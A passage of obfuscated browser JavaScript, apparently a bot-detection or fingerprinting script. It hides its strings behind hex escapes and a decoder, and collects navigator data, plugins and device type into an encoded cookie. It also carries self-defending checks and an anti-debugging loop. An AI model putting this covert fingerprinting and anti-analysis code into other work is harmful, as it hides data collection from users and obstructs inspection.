'\x75\x4b\x72\x51')](_0x45de0f,0x3f));}return _0x2ea15f;}function _0xb92bf1(_0x4d7f50){var _0x3f6bb1=_0x15e3a6(this,function(){var _0x5788a1=function(){return'\x64\x65\x76';},_0x9ef10f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x21ac77=function(){var _0x5f3bdd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f3bdd['\x74\x65\x73\x74'](_0x5788a1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2b525b=function(){var _0x539d9c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x539d9c['\x74\x65\x73\x74'](_0x9ef10f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c6495=function(_0x7576c8){var _0x4a95f7=~-0x1>>0x1+0xff%0x0;if(_0x7576c8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4a95f7)){_0x1b2354(_0x7576c8);}};var _0x1b2354=function(_0x1ffc58){var _0xb183f4=~-0x4>>0x1+0xff%0x0;if(_0x1ffc58['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xb183f4){_0x4c6495(_0x1ffc58);}};if(!_0x21ac77()){if(!_0x2b525b()){_0x4c6495('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4c6495('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4c6495('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f6bb1();return function(_0x583ade){_0x205e05+=_0x583ade;return _0x4d7f50(_0x583ade);};}function _0x8bb5c7(){var _0x7c61dc={'\x61\x71\x42':function _0xa36636(_0x2b1995){return _0x2b1995();},'\x68\x73\x5a':function _0x2133b3(_0x3d4ee3,_0x5dc5b5){return _0x3d4ee3+_0x5dc5b5;}};var _0x4d63f6=_0x108a('0x2c', '\x48\x29\x4a\x47')[_0x108a('0x2d', '\x73\x69\x4f\x6b')]('\x7c'),_0xf14ebf=0x0;while(!![]){switch(_0x4d63f6[_0xf14ebf++]){case'\x30':_0x7c61dc[_0x108a('0x2e', '\x42\x5e\x37\x4a')](_0x4e6b5d);continue;case'\x31':var _0x197451=_0x129063[_0x108a('0x2f', '\x61\x23\x26\x51')][_0x108a('0x30', '\x75\x56\x62\x65')]('\x3b');continue;case'\x32':return _0x1a0245;continue;case'\x33':for(var _0x2b81b2=0x0;_0x2b81b2<_0x197451[_0x108a('0x31', '\x68\x62\x68\x28')];_0x2b81b2++){var _0xd157bf=_0x197451[_0x2b81b2][_0x108a('0x32', '\x55\x70\x77\x48')](0x0,_0x197451[_0x2b81b2][_0x108a('0x33', '\x58\x6f\x48\x6a')]('\x3d'));var _0x2dcbf4=_0x197451[_0x2b81b2][_0x108a('0x34', '\x21\x34\x48\x45')](_0x7c61dc[_0x108a('0x35', '\x40\x26\x42\x5d')](_0x197451[_0x2b81b2][_0x108a('0x36', '\x38\x2a\x4f\x36')]('\x3d'),0x1),_0x197451[_0x2b81b2][_0x108a('0x37', '\x59\x76\x54\x52')]);if(_0x1ebbf6[_0x108a('0x38', '\x73\x69\x4f\x6b')](_0xd157bf)){_0x1a0245[_0x1a0245[_0x108a('0x39', '\x5b\x38\x35\x73')]]=_0x2dcbf4;}}continue;case'\x34':var _0x1ebbf6=new _0x7db0ae[_0x108a('0x3a', '\x54\x7a\x6a\x59')](_0x108a('0x3b', '\x38\x2a\x4f\x36'));continue;case'\x35':var _0x1a0245=new _0x7db0ae[_0x108a('0x3c', '\x4d\x4c\x6b\x52')]();continue;}break;}}function _0x3a6802(_0x5efd88){var _0x54546e={'\x77\x45\x47':function _0x561678(_0x4f7870){return _0x4f7870();},'\x6d\x76\x57':function _0x469073(_0x3d3f10,_0x583fc7){return _0x3d3f10(_0x583fc7);},'\x78\x76\x70':function _0x1f42a8(_0x5a0f17,_0x381a18){return _0x5a0f17+_0x381a18;},'\x46\x6d\x47':function _0x3d64a0(_0x195038,_0x581534){return _0x195038+_0x581534;},'\x63\x4c\x66':function _0x4296a2(_0x48d7fc,_0x2cd97a,_0x15abe4){return _0x48d7fc(_0x2cd97a,_0x15abe4);},'\x55\x42\x75':function _0x2e9a1e(_0xa0422c,_0x499bd2){return _0xa0422c-_0x499bd2;},'\x72\x41\x44':function _0x1c62fd(_0x429339,_0x506623,_0x5b2e05,_0x4d587a){return _0x429339(_0x506623,_0x5b2e05,_0x4d587a);},'\x71\x44\x4e':function _0x35dac9(_0xed798,_0x20edad){return _0xed798<_0x20edad;},'\x45\x49\x62':function _0x3ead89(_0x8de0d7,_0x30dc92){return _0x8de0d7%_0x30dc92;},'\x49\x70\x6c':function _0x320ba0(_0x358f20,_0xbc4225){return _0x358f20<_0xbc4225;},'\x76\x50\x43':function _0x2f1897(_0x57987d,_0x2988ba){return _0x57987d-_0x2988ba;},'\x45\x75\x46':function _0x1920bf(_0x993663,_0x10540e){return _0x993663+_0x10540e;},'\x72\x51\x58':function _0x9610a8(_0x4b9a72,_0x1de282){return _0x4b9a72+_0x1de282;}};var _0x1bf888=_0x108a('0x3d', '\x65\x43\x26\x7a')[_0x108a('0x3e', '\x58\x6f\x48\x6a')]('\x7c'),_0x57a0a5=0x0;while(!![]){switch(_0x1bf888[_0x57a0a5++]){case'\x30':_0x54546e[_0x108a('0x3f', '\x36\x7a\x72\x77')](_0x4e6b5d);continue;case'\x31':_0x08a1[_0x108a('0x40', '\x33\x36\x61\x53')](_0x54546e[_0x108a('0x41', '\x42\x5e\x37\x4a')](btoa,_0x5efd88));continue;case'\x32':var _0x22615c='';continue;case'\x33':_0x4edb68=_0x54546e[_0x108a('0x42', '\x68\x6a\x29\x76')](btoa,_0x54546e[_0x108a('0x43', '\x5b\x38\x35\x73')](_0x54546e[_0x108a('0x44', '\x7a\x34\x51\x68')](_0x54546e[_0x108a('0x45', '\x38\x67\x39\x28')](_0x54546e[_0x108a('0x46', '\x5b\x36\x26\x57')](_0x108a,_0x54546e[_0x108a('0x47', '\x38\x2a\x4f\x36')](_0x08a1[_0x108a('0x48', '\x79\x79\x50\x6c')],0x1),_0x5e9c32[_0x108a('0x49', '\x4e\x67\x35\x75')](0x0,0x5)),_0x108a('0x4a', '\x40\x26\x42\x5d')),_0x123327),_0x108a('0x4b', '\x59\x76\x54\x52'))+_0x22615c);continue;case'\x34':_0x54546e[_0x108a('0x4c', '\x59\x76\x54\x52')](_0x564081,_0x108a('0x4d', '\x70\x56\x50\x54'),_0x4edb68,0x14);continue;case'\x35':var _0x2ea686=new _0x7db0ae[_0x108a('0x4e', '\x7a\x34\x51\x68')](_0xf3f7d0[_0x108a('0xc', '\x73\x69\x4f\x6b')]);continue;case'\x36':var _0x4d7009=0x2;continue;case'\x37':for(var _0x49b9d0=0x0;_0x54546e[_0x108a('0x4f', '\x47\x38\x43\x24')](_0x49b9d0,_0x5e9c32[_0x108a('0x50', '\x78\x7a\x44\x58')]);_0x49b9d0++){_0x22615c+=_0x54546e[_0x108a('0x51', '\x67\x54\x76\x38')](_0x5e9c32[_0x108a('0x52', '\x42\x5e\x37\x4a')](_0x49b9d0),_0x123327[_0x108a('0x53', '\x48\x29\x4a\x47')](_0x54546e[_0x108a('0x54', '\x38\x28\x4c\x70')](_0x49b9d0,_0x123327[_0x108a('0x55', '\x75\x56\x62\x65')])))[_0x108a('0x56', '\x40\x5e\x55\x39')](0x10);}continue;case'\x38':var _0x5b2bb1=_0x235341;continue;case'\x39':var _0x235341=_0x108a('0x57', '\x34\x5b\x51\x78');continue;case'\x31\x30':_0x54546e[_0x108a('0x58', '\x49\x35\x56\x69')](_0x4e6b5d);continue;case'\x31\x31':for(var _0x49b9d0=0x0;_0x54546e[_0x108a('0x59', '\x40\x65\x63\x52')](_0x49b9d0,_0xf3f7d0[_0x108a('0x5a', '\x38\x2a\x4f\x36')]);_0x49b9d0++){_0x2ea686[_0x49b9d0]=_0x54546e[_0x108a('0x5b', '\x31\x45\x4e\x77')](_0x1da925,_0x5efd88+_0xf3f7d0[_0x49b9d0]);}continue;case'\x31\x32':var _0x4bbba2='\x2b\x42\x9f\xed\x85\x95\xa5\x69';var _0xe98228='';var _0xc6b65c='';for (var _0x813ae9=0x0;_0x813ae9<0x7;_0x813ae9++){_0xe98228+=_0x4bbba2[_0x813ae9];}for (var _0xfdda71=0x7;_0xfdda71<_0x4bbba2['\x6c\x65\x6e\x67\x74\x68'];_0xfdda71++){_0xc6b65c+=_0x4bbba2[_0xfdda71];}var _0xc12843='\x19\xeb\xed\x75\xad\xab\x68\x49';var _0x909e4a=0x8;while(--_0x909e4a){_0xc12843=_0xc12843['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc12843[0x0];}var _0x7280f7=_0xc12843;var _0x41eabb=_0xc12843['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x41eabb){_0x7280f7=_0x7280f7['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7280f7[0x0];}var _0x7415d7='\x3c\x35\x7a\xa4\x4b\xd2\xed\x9a';var _0x3f5013='';var _0x49e438='';for (var _0x828252=0x0;_0x828252<0x7;_0x828252++){_0x3f5013+=_0x7415d7[_0x828252];}for (var _0x61739f=0x7;_0x61739f<_0x7415d7['\x6c\x65\x6e\x67\x74\x68'];_0x61739f++){_0x49e438+=_0x7415d7[_0x61739f];}var _0x5e9c32=_0x108a('0x5c', _0x7280f7);continue;case'\x31\x33':var _0x530a07=_0x54546e[_0x108a('0x5d', '\x39\x5d\x40\x6a')](_0x235341[_0x108a('0x5e', '\x56\x69\x35\x65')],0x0);continue;case'\x31\x34':var _0x4edb68;continue;case'\x31\x35':while(--_0x4d7009){_0x235341=_0x54546e[_0x108a('0x5f', '\x40\x5e\x55\x39')](_0x235341[_0x108a('0x60', '\x36\x7a\x72\x77')](0x1),_0x235341[0x0]);}continue;case'\x31\x36':_0x08a1[_0x108a('0x61', '\x34\x5b\x51\x78')]();continue;case'\x31\x37':var _0x123327=_0x2ea686[_0x108a('0x62', '\x69\x74\x4c\x69')]();continue;case'\x31\x38':while(--_0x530a07){_0x5b2bb1=_0x54546e[_0x108a('0x63', '\x65\x43\x26\x7a')](_0x5b2bb1[_0x108a('0x64', '\x48\x29\x4a\x47')](0x1),_0x5b2bb1[0x0]);}continue;case'\x31\x39':var _0xf3f7d0=_0x54546e[_0x108a('0x65', '\x69\x74\x4c\x69')](_0x8bb5c7);continue;}break;}}function _0x1da925(_0x509445){var _0x289f8c=0x0;for(var _0x5ea55f=0x0;_0x5ea55f<_0x509445[_0x108a('0x66', '\x36\x7a\x72\x77')];_0x5ea55f++){_0x289f8c+=_0x509445[_0x108a('0x67', '\x54\x7a\x6a\x59')](_0x5ea55f);}_0x49c2eb[_0x108a('0x68', '\x75\x4b\x72\x51')](_0x4e6b5d);return _0x289f8c;}function _0x564081(_0x132cc5,_0x46c1a3,_0x4d2e41){var _0x1d0538={'\x4f\x65\x42':function _0x27b0ee(_0x5d79d6,_0x3b620c){return _0x5d79d6+_0x3b620c;},'\x73\x63\x49':function _0xa91348(_0x3ebc1b,_0x3e4f8a){return _0x3ebc1b+_0x3e4f8a;},'\x48\x56\x6e':function _0x31deb0(_0x1b9fff,_0x10e531){return _0x1b9fff<_0x10e531;},'\x77\x6b\x6b':function _0x2cda27(_0x56b227,_0x8badda){return _0x56b227+_0x8badda;}};var _0x3e57c2=_0x108a('0x69', '\x55\x64\x23\x57')[_0x108a('0x6a', '\x21\x34\x48\x45')]('\x7c'),_0x39893e=0x0;while(!![]){switch(_0x3e57c2[_0x39893e++]){case'\x30':_0x129063[_0x108a('0x6b', '\x73\x69\x4f\x6b')]=_0x1d0538[_0x108a('0x6c', '\x29\x31\x5d\x59')](_0x1d0538[_0x108a('0x6d', '\x42\x5e\x37\x4a')](_0x132cc5,'\x3d')+_0x46c1a3+_0x12a439,_0x108a('0x6e', '\x56\x69\x35\x65'));continue;case'\x31':var _0x1dcd98='';continue;case'\x32':for(var _0x14e30a=0x5;_0x1d0538[_0x108a('0x6f', '\x55\x64\x23\x57')](_0x14e30a,_0x2cbf73[_0x108a('0x70', '\x39\x5d\x40\x6a')]);_0x14e30a++){_0x1dcd98+=_0x2cbf73[_0x14e30a];}continue;case'\x33':if(_0x4d2e41){var _0x54ba9e=new _0x7db0ae[_0x108a('0x71', '\x79\x75\x5b\x76')]();_0x54ba9e[_0x108a('0x72', '\x67\x54\x76\x38')](_0x1d0538[_0x108a('0x73', '\x67\x54\x76\x38')](_0x54ba9e[_0x108a('0x74', '\x29\x31\x5d\x59')](),_0x4d2e41*0x3e8));var _0x12a439=_0x1d0538[_0x108a('0x75', '\x21\x34\x48\x45')](_0x108a('0x76', '\x68\x6a\x29\x76'),_0x54ba9e[_0x108a('0x77', '\x40\x65\x63\x52')]());}continue;case'\x34':var _0x2cbf73=_0x108a('0x78', '\x6d\x79\x68\x29');continue;case'\x35':var _0x183700='';continue;case'\x36':var _0x12a439='';continue;case'\x37':for(var _0x142900=0x0;_0x1d0538[_0x108a('0x79', '\x46\x75\x4d\x25')](_0x142900,0x5);_0x142900++){_0x183700+=_0x2cbf73[_0x142900];}continue;}break;}}function _0x5119a3(){var _0x3a5587={'\x74\x6b\x6a':function _0x99bcbf(_0x1ae738,_0x467c5b){return _0x49c2eb[_0x108a('0x7a', '\x34\x5b\x51\x78')](_0x1ae738,_0x467c5b);},'\x6a\x74\x51':function _0x4def28(_0x3c6751,_0x2aa0ef){return _0x49c2eb[_0x108a('0x7b', '\x79\x79\x50\x6c')](_0x3c6751,_0x2aa0ef);},'\x6c\x72\x6a':function _0x3625db(_0x4a4a51,_0x2f8c32){return _0x49c2eb[_0x108a('0x7c', '\x39\x5d\x40\x6a')](_0x4a4a51,_0x2f8c32);}};function _0x20d049(_0x33c657){if((''+_0x3a5587[_0x108a('0x7d', '\x69\x74\x4c\x69')](_0x33c657,_0x33c657))[_0x108a('0x7e', '\x38\x67\x39\x28')]!==0x1||_0x3a5587[_0x108a('0x7f', '\x70\x56\x50\x54')](_0x33c657%0x14,0x0)){(function(){}[_0x108a('0x80', '\x49\x35\x56\x69')](_0x108a('0x81', '\x34\x5b\x51\x78'))());}else{(function(){}[_0x108a('0x82', '\x45\x42\x75\x68')](_0x108a('0x83', '\x36\x7a\x72\x77'))());}return _0x3a5587[_0x108a('0x84', '\x48\x29\x4a\x47')](_0x20d049,++_0x33c657);}try{return _0x49c2eb[_0x108a('0x85', '\x38\x2a\x4f\x36')](_0x20d049,0x0);}catch(_0x4fe477){}};function _0x4e6b5d(){if(_0x49c2eb[_0x108a('0x86', '\x78\x7a\x44\x58')](_0x49c2eb[_0x108a('0x87', '\x33\x36\x61\x53')](new _0x7db0ae[_0x108a('0x88', '\x55\x64\x23\x57')]()[_0x108a('0x89', '\x5b\x38\x35\x73')](),_0x391163),0x1f4)){_0x49c2eb[_0x108a('0x8a', '\x59\x76\x54\x52')](_0x5119a3);}}function _0x41e9f1(_0x3dd773){var _0x18ec73={'\x68\x6d\x41':function _0x364c4a(_0x5df564,_0x293aa0){return _0x5df564!==_0x293aa0;},'\x67\x78\x6b':function _0x37fa51(_0x46d73d){return _0x46d73d();},'\x61\x55\x76':function _0x44c22b(_0x4b950f,_0x2be1bd){return _0x4b950f(_0x2be1bd);},'\x6d\x41\x66':function _0x9900a5(_0x1d8c34,_0x28a2bf){return _0x1d8c34+_0x28a2bf;},'\x50\x48\x4f':function _0xe1ae37(_0x37b97a,_0x546e81){return _0x37b97a(_0x546e81);},'\x53\x63\x6f':function _0xa009de(_0x2b460a){return _0x2b460a();},'\x55\x6f\x59':function _0x4e6acf(_0x3b6248,_0x3320e2){return _0x3b6248(_0x3320e2);},'\x41\x48\x55':function _0x2a32b1(_0x421178,_0x135a61){return _0x421178===_0x135a61;},'\x50\x46\x69':function _0x5dfadb(_0x2604d7,_0x21ad99){return _0x2604d7(_0x21ad99);},'\x4d\x61\x65':function _0x380916(_0x51c1f5,_0x3cb2d1){return _0x51c1f5+_0x3cb2d1;},'\x7a\x58\x4a':function _0x141296(_0xa89058,_0xca00cd){return _0xa89058+_0xca00cd;},'\x4c\x6b\x43':function _0x236b6c(_0x599c4b,_0x5cc8cb){return _0x599c4b(_0x5cc8cb);},'\x71\x55\x47':function _0xd897cc(_0x2da17a,_0x4f3c22){return _0x2da17a+_0x4f3c22;},'\x63\x72\x74':function _0x207bbb(_0x546572,_0x2fa811){return _0x546572<_0x2fa811;},'\x4a\x6a\x4b':function _0x138e47(_0x2510b0,_0x442391){return _0x2510b0<_0x442391;},'\x70\x4b\x77':function _0x2b9d73(_0x4f3e83,_0x210860){return _0x4f3e83>_0x210860;},'\x68\x61\x4a':function _0x3a958b(_0x4ef8d2,_0x52514d){return _0x4ef8d2==_0x52514d;},'\x71\x69\x4f':function _0x1b6398(_0x3e6406,_0x30352c){return _0x3e6406==_0x30352c;},'\x4c\x50\x63':function _0x25dd7e(_0x168579,_0x109e16){return _0x168579(_0x109e16);},'\x51\x74\x68':function _0x2f37c0(_0x5cb17a,_0x5cd11f){return _0x5cb17a(_0x5cd11f);},'\x44\x61\x71':function _0x2f74fb(_0x57cc92,_0x528a62){return _0x57cc92<_0x528a62;},'\x69\x53\x74':function _0x5efb58(_0xc4f7cd,_0x79b125){return _0xc4f7cd(_0x79b125);},'\x4a\x44\x6c':function _0x404200(_0x373f51,_0x3a167b){return _0x373f51(_0x3a167b);},'\x50\x6e\x65':function _0x173bad(_0x2b11c9,_0x3958cc){return _0x2b11c9+_0x3958cc;},'\x41\x62\x76':function _0x5ef723(_0x5186c8,_0x18cf89){return _0x5186c8(_0x18cf89);},'\x78\x45\x6e':function _0x562408(_0x51ac07,_0x499faa){return _0x51ac07+_0x499faa;},'\x68\x61\x49':function _0x1b2930(_0x3fb1eb,_0x2a196a){return _0x3fb1eb+_0x2a196a;},'\x70\x47\x48':function _0x2fdc29(_0x5da7b2,_0x589275){return _0x5da7b2+_0x589275;},'\x6b\x76\x6e':function _0x1f79d5(_0x1e454f,_0x1363c5){return _0x1e454f<_0x1363c5;}};var _0x57f284=_0x108a('0x8b', '\x48\x29\x4a\x47')[_0x108a('0x8c', '\x49\x35\x56\x69')]('\x7c'),_0x79410a=0x0;while(!![]){switch(_0x57f284[_0x79410a++]){case'\x30':var _0x19ec36='';continue;case'\x31':for(var _0x74fee5=0x0;_0x74fee5<_0x3dd773[_0x108a('0x8d', '\x38\x28\x4c\x70')];_0x74fee5++){var _0x447bda=_0x3dd773[_0x74fee5][0x0];var _0x179215=_0x3dd773[_0x74fee5][0x2];switch(_0x3dd773[_0x74fee5][0x1]){case _0x108a('0x8e', '\x21\x34\x48\x45'):try{if(_0x18ec73[_0x108a('0x8f', '\x65\x43\x26\x7a')](typeof _0x18ec73[_0x108a('0x90', '\x73\x69\x4f\x6b')](_0x179215),_0x108a('0x91', '\x79\x79\x50\x6c'))){_0x2137dd[_0x2137dd[_0x108a('0x92', '\x34\x5b\x51\x78')]]=_0x18ec73[_0x108a('0x93', '\x4a\x61\x70\x42')](_0x30a677,_0x18ec73[_0x108a('0x94', '\x29\x31\x5d\x59')](_0x447bda,_0x108a('0x95', '\x68\x62\x68\x28')));}else{_0x2137dd[_0x2137dd[_0x108a('0x39', '\x5b\x38\x35\x73')]]=_0x18ec73[_0x108a('0x96', '\x6d\x79\x68\x29')](_0x30a677,_0x447bda+_0x108a('0x97', '\x39\x5d\x40\x6a'));}}catch(_0xaafab8){_0x2137dd[_0x2137dd[_0x108a('0x7e', '\x38\x67\x39\x28')]]=_0x18ec73[_0x108a('0x98', '\x56\x69\x35\x65')](_0x30a677,_0x18ec73[_0x108a('0x99', '\x5b\x66\x6f\x33')](_0x447bda,_0x108a('0x9a', '\x38\x67\x39\x28')));}break;case _0x108a('0x9b', '\x69\x74\x4c\x69'):try{try{_0x4b8374=_0x18ec73[_0x108a('0x9c', '\x68\x62\x68\x28')](_0x179215);if(typeof _0x4b8374===_0x108a('0x9d', '\x36\x7a\x72\x77')){_0x2137dd[_0x2137dd[_0x108a('0x9e', '\x55\x70\x77\x48')]]=_0x18ec73[_0x108a('0x9f', '\x31\x45\x4e\x77')](_0x30a677,_0x18ec73[_0x108a('0xa0', '\x4d\x4c\x6b\x52')](_0x447bda,_0x108a('0xa1', '\x31\x45\x4e\x77')));}else if(_0x18ec73[_0x108a('0xa2', '\x4d\x4c\x6b\x52')](_0x4b8374,null)){_0x2137dd[_0x2137dd[_0x108a('0xa3', '\x30\x4a\x42\x51')]]=_0x30a677(_0x18ec73[_0x108a('0xa4', '\x46\x75\x4d\x25')](_0x447bda,_0x108a('0xa5', '\x49\x35\x56\x69')));}else{_0x2137dd[_0x2137dd[_0x108a('0x7e', '\x38\x67\x39\x28')]]=_0x18ec73[_0x108a('0xa6', '\x45\x42\x75\x68')](_0x30a677,_0x18ec73[_0x108a('0xa7', '\x34\x5b\x51\x78')](_0x18ec73[_0x108a('0xa8', '\x21\x34\x48\x45')](_0x447bda,'\x3d'),_0x4b8374[_0x108a('0xa9', '\x58\x6f\x48\x6a')]()));}}catch(_0x2a8416){_0x2137dd[_0x2137dd[_0x108a('0xaa', '\x69\x74\x4c\x69')]]=_0x18ec73[_0x108a('0xab', '\x54\x7a\x6a\x59')](_0x30a677,_0x18ec73[_0x108a('0xac', '\x38\x28\x4c\x70')](_0x447bda,_0x108a('0xad', '\x68\x6a\x29\x76')));break;}break;}catch(_0x4f84f0){_0x2137dd[_0x2137dd[_0x108a('0x9e', '\x55\x70\x77\x48')]]=_0x18ec73[_0x108a('0xae', '\x65\x43\x26\x7a')](_0x30a677,_0x18ec73[_0x108a('0xaf', '\x49\x35\x56\x69')](_0x447bda+'\x3d',_0x4f84f0));}break;case _0x108a('0xb0', '\x21\x34\x48\x45'):try{var _0x39c0d3=_0x108a('0xb1', '\x45\x42\x75\x68')[_0x108a('0xb2', '\x75\x4b\x72\x51')]('\x7c'),_0x5c66ae=0x0;while(!![]){switch(_0x39c0d3[_0x5c66ae++]){case'\x30':var _0x363d84=[];continue;case'\x31':try{_0x37eb12=_0x363d84[_0x108a('0xb3', '\x55\x64\x23\x57')]('\x69');}catch(_0x29f2ed){_0x2137dd[_0x2137dd[_0x108a('0xb4', '\x70\x56\x50\x54')]]=_0x30a677(_0x108a('0xb5', '\x42\x5e\x37\x4a'));break;}continue;case'\x32':for(var _0x37eb12=0x0;_0x18ec73[_0x108a('0xb6', '\x59\x76\x54\x52')](_0x37eb12,_0x8ba6ab[_0x108a('0xb7', '\x31\x45\x4e\x77')][_0x108a('0x5a', '\x38\x2a\x4f\x36')]);_0x37eb12++){var _0x3d7357=_0x108a('0xb8', '\x34\x5b\x51\x78')[_0x108a('0xb9', '\x30\x4a\x42\x51')]('\x7c'),_0x3974db=0x0;while(!![]){switch(_0x3d7357[_0x3974db++]){case'\x30':var _0x442d6f=_0x108a('0xba', '\x54\x7a\x6a\x59');continue;case'\x31':var _0x5766e5=_0x8ba6ab[_0x108a('0xbb', '\x39\x5d\x40\x6a')][_0x37eb12][_0x108a('0xbc', '\x6d\x79\x68\x29')];continue;case'\x32':if(_0x18ec73[_0x108a('0xbd', '\x48\x29\x4a\x47')](_0x363d84[_0x108a('0xbe', '\x79\x75\x5b\x76')](_0x442d6f),0x0)){_0x363d84[_0x108a('0xbf', '\x49\x35\x56\x69')](_0x442d6f);}continue;case'\x33':if(_0x18ec73[_0x108a('0xc0', '\x34\x6c\x48\x58')](typeof _0x5766e5,_0x108a('0xc1', '\x38\x2a\x4f\x36'))){_0x442d6f=_0x108a('0xc2', '\x75\x56\x62\x65');}else if(_0x18ec73[_0x108a('0xc3', '\x59\x23\x43\x36')](_0x5766e5[_0x108a('0xc4', '\x4d\x4c\x6b\x52')]('\x2e')[_0x108a('0xc5', '\x55\x64\x23\x57')],0x1)){_0x442d6f=_0x5766e5[_0x108a('0xc6', '\x69\x74\x4c\x69')]('\x2e')[_0x108a('0xc7', '\x69\x74\x4c\x69')]();}continue;case'\x34':if(_0x18ec73[_0x108a('0xc8', '\x59\x76\x54\x52')](typeof _0x8ba6ab[_0x108a('0xc9', '\x21\x34\x48\x45')][_0x37eb12],_0x108a('0xca', '\x49\x35\x56\x69'))){_0x2137dd[_0x2137dd[_0x108a('0xcb', '\x42\x5e\x37\x4a')]]=_0x30a677(_0x108a('0xcc', '\x31\x45\x4e\x77'));break;}continue;}break;}}continue;case'\x33':try{var _0x288dd5=_0x8ba6ab[_0x108a('0xcd', '\x7a\x34\x51\x68')][_0x108a('0xce', '\x48\x29\x4a\x47')];if(_0x18ec73[_0x108a('0xcf', '\x34\x5b\x51\x78')](_0x288dd5,0x0)||_0x18ec73[_0x108a('0xd0', '\x46\x75\x4d\x25')](_0x288dd5,null)){_0x2137dd[_0x2137dd[_0x108a('0x55', '\x75\x56\x62\x65')]]=_0x18ec73[_0x108a('0xd1', '\x38\x2a\x4f\x36')](_0x30a677,_0x108a('0xd2', '\x69\x74\x4c\x69'));break;}}catch(_0x8bc96b){_0x2137dd[_0x2137dd[_0x108a('0x7e', '\x38\x67\x39\x28')]]=_0x18ec73[_0x108a('0xd3', '\x38\x28\x4c\x70')](_0x30a677,_0x108a('0xd4', '\x68\x6a\x29\x76'));break;}continue;case'\x34':for(var _0x37eb12=0x0;_0x18ec73[_0x108a('0xd5', '\x54\x7a\x6a\x59')](_0x37eb12,_0x363d84[_0x108a('0x9e', '\x55\x70\x77\x48')]);_0x37eb12++){_0x2137dd[_0x2137dd[_0x108a('0xd6', '\x68\x6a\x29\x76')]]=_0x18ec73[_0x108a('0xd7', '\x54\x67\x52\x5e')](_0x30a677,_0x18ec73[_0x108a('0xd8', '\x29\x31\x5d\x59')](_0x108a('0xd9', '\x55\x64\x23\x57'),_0x363d84[_0x37eb12]));}continue;}break;}}catch(_0x51700e){_0x2137dd[_0x2137dd[_0x108a('0xda', '\x45\x42\x75\x68')]]=_0x18ec73[_0x108a('0xdb', '\x4e\x67\x35\x75')](_0x30a677,_0x18ec73[_0x108a('0xdc', '\x6d\x79\x68\x29')](_0x108a('0xdd', '\x5b\x66\x6f\x33'),_0x51700e));}break;case _0x108a('0xde', '\x49\x35\x56\x69'):if(_0x447bda===_0x108a('0xdf', '\x39\x5d\x40\x6a')){try{var _0x1d4e0b='';var _0x370abb=navigator[_0x108a('0xe0', '\x34\x6c\x48\x58')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x108a('0xe1', '\x79\x79\x50\x6c')](_0x370abb)){_0x1d4e0b=_0x108a('0xe2', '\x7a\x34\x51\x68');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x108a('0xe3', '\x45\x42\x75\x68')](_0x370abb)){_0x1d4e0b=_0x108a('0xe4', '\x48\x29\x4a\x47');}else{_0x1d4e0b=_0x108a('0xe5', '\x6d\x79\x68\x29');}_0x2137dd[_0x2137dd[_0x108a('0xe6', '\x40\x65\x63\x52')]]=_0x18ec73[_0x108a('0xe7', '\x79\x79\x50\x6c')](_0x30a677,_0x18ec73[_0x108a('0xe8', '\x59\x23\x43\x36')](_0x18ec73[_0x108a('0xe9', '\x54\x7a\x6a\x59')](_0x447bda,'\x3d'),_0x1d4e0b));}catch(_0x5b2858){_0x2137dd[_0x2137dd[_0x108a('0xcb', '\x42\x5e\x37\x4a')]]=_0x30a677(_0x18ec73[_0x108a('0xea', '\x48\x29\x4a\x47')](_0x18ec73[_0x108a('0xeb', '\x45\x42\x75\x68')](_0x447bda,_0x108a('0xad', '\x68\x6a\x29\x76')),_0x5b2858[_0x108a('0xec', '\x79\x79\x50\x6c')]()));}}break;}_0x18ec73[_0x108a('0xed', '\x49\x35\x56\x69')](_0x4e6b5d);}continue;case'\x32':for(var _0x3e2168=0x0;_0x18ec73[_0x108a('0xee', '\x5b\x36\x26\x57')](_0x3e2168,0x2);_0x3e2168++){_0xe7252e+=_0x5cd0d0[_0x3e2168];}continue;case'\x33':var _0xe7252e='';continue;case'\x34':for(var _0x14030b=0x2;_0x18ec73[_0x108a('0xef', '\x4d\x4c\x6b\x52')](_0x14030b,_0x5cd0d0[_0x108a('0xc5', '\x55\x64\x23\x57')]);_0x14030b++){_0x19ec36+=_0x5cd0d0[_0x14030b];}continue;case'\x35':var _0x2137dd=new Array();continue;case'\x36':var _0x4b8374='';continue;case'\x37':return _0x2137dd[_0x108a('0xf0', '\x54\x67\x52\x5e')]();continue;case'\x38':var _0x5cd0d0=_0x108a('0xf1', '\x58\x6f\x48\x6a');continue;}break;}}var _0x23f011=[[_0x108a('0xf2', '\x79\x75\x5b\x76'),_0x108a('0xf3', '\x4d\x4c\x6b\x52'),function(){return navigator;}],[_0x108a('0xf4', '\x7a\x34\x51\x68'),_0x108a('0xf5', '\x48\x29\x4a\x47'),function(){return navigator[_0x108a('0xf6', '\x75\x56\x62\x65')];}],[_0x108a('0xf7', '\x34\x6c\x48\x58'),_0x108a('0xf8', '\x75\x56\x62\x65'),function(){return navigator[_0x108a('0xf9', '\x38\x28\x4c\x70')];}],[_0x108a('0xfa', '\x48\x29\x4a\x47'),_0x108a('0xfb', '\x47\x38\x43\x24'),function(){return _0x49c2eb[_0x108a('0xfc', '\x68\x62\x68\x28')](navigator[_0x108a('0xfd', '\x70\x56\x50\x54')][_0x108a('0xfe', '\x29\x31\x5d\x59')],0x0);}],[_0x108a('0xff', '\x40\x5e\x55\x39'),_0x108a('0x100', 